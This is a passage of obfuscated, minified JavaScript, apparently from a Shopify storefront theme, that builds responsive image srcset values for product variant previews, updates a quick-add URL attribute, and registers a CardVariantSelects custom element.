_0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/11/assets/main.js.map?v=21054179157073394981737037670
